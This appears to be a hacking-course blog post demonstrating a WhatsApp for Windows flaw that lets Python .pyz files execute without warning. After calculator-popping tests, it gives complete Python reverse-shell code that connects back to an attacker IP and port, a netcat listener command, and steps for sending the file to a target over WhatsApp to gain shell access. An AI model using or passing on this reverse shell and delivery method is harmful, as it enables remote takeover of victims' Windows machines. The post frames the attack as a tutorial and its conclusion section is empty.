In July 2024, Reputed Cybersecurity blog Bleeping Computer reported that how the latest version of WhatsApp for Windows lets Python and PHP scripts to execute without any warning.
The similar issue was also found in Telegram in April which was later patched, where attackers can execute malicious python file with .pyz extension to get access to the running Windows Machine. The condition for the attack to be successful was that python must be installed on the Windows machine.
Further, a security researcher named Saumyajeet Das tested the same bug on WhatsApp Messenger and found out that while WhatsApp was blocking multiple file types including EXE, .COM, .SCR, .BAT, .PS1, .DLL, .HTA and .VBS but was allowing python extensions like .PYZ (Python ZIP app), .PYZW (PyInstaller program). Along with PHP scripts and .EVTX (Windows event Log file).
So, in this article we will test the same vulnerability in the latest version of WhatsApp Messenger for Windows. On that note, lets get started.
Preparing the Environment:
- For the demonstration, i have downloaded the latest version of WhatsApp Messenger from Microsoft store which is – 2.2439.7.0
- I have logged in using my personal WhatsApp account.
Testing the Bug:
- Now if i drag and drop calc.exe file in the chatbox and try to directly run it using the “open” button. I can see the “Save failed” message. That means, WhatsApp is blocking the executable file types.

- Next, I tried with a Powershell script that will also pop-up a calculator. Again, i got a “Save failed” message.
# Powershell script to pop-up calculator
powershell -ep bypass
Start-Process calc

- Now lets try with the alleged python extension – .pyz. I have created a file with the following code that will pop-up the calculator if all goes well but before that make sure that python is installed in your system.
# Python code to pop-up calculator
import os
os.system("calc.exe")

- Voila! We got the calculator popped up. That means, the code execution is working on the latest version of WhatsApp. Now, lets fully compromise this Windows machine.
Gaining God Access on target:
import socket
import os
import threading
import subprocess as sp
ip_addr = '192.168.29.160' # Attack machine IP
port = 7777 # Listener Port
# Set up the subprocess to run cmd.exe
p = sp.Popen(['cmd.exe'], stdin=sp.PIPE, stdout=sp.PIPE, stderr=sp.STDOUT)
# Create a socket and connect to the specified address and port
s = socket.socket()
s.connect((ip_addr, port))
# Define the function to read from the subprocess stdout and send to the socket
def read_and_send():
while True:
o = os.read(p.stdout.fileno(), 1024)
s.send(o)
# Define the function to receive from the socket and write to the subprocess stdin
def recv_and_write():
while True:
i = s.recv(1024)
os.write(p.stdin.fileno(), i)
# Start the threads to run the above functions
threading.Thread(target=read_and_send, daemon=True).start()
threading.Thread(target=recv_and_write).start()- To get full access on the target, we will now use a python based reverse shell. I am using the below code to spawn a reverse shell on the target.

- Before executing our shell.pyz on the target. Lets setup our netcat listener on port 7777.
nc -lvnp 7777



- Now lets share the file to the target on WhatsApp and once he clicks on open. Boom! We got shell access on the target and now we can do whatever we want.
Conclusion:

If you found this blog helpful, feel free to share it with your friends or on your social media platforms. Spreading the word helps us create more content like this and grow the cybersecurity community together!
👉 Join our Telegram channel for exclusive content and updates: Telegram Channel
📸 Follow us on Instagram for daily hacks, tutorials, and behind-the-scenes content: Instagram
🌐 Interested in hacking courses? Visit our website to explore in-depth, practical cybersecurity courses and resources: https://hackwarden.in

